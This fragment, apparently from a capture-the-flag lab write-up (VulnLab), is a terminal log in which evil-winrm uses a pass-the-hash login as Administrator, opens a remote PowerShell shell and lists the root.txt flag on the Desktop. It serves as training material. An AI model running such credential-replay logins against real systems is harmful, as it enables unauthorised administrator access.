 [🔴][Sep 18, 2024 - 23:03:22 (CEST)] exegol-vulnlab toto # evil-winrm -u Administrator -H 'ad95c3
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop ; ls
Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         6/27/2023   1:26 PM             36 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>